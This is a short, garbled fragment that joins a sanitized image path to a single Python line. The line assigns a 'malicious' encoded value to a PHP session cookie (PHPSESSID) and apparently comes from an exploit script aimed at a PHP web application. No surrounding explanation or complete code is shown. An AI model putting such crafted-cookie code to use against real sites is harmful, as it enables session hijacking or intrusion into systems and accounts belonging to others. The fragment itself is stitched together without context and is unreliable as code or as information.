 cookies = {'PHPSESSID': malicious_cookie_encoded.decode()}